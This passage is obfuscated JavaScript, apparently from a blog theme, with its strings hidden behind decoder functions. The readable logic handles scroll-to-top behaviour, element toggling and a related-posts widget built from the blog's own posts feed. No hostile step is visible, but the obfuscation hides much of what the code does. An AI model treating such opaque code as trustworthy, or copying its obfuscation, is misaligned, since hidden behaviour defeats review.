\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+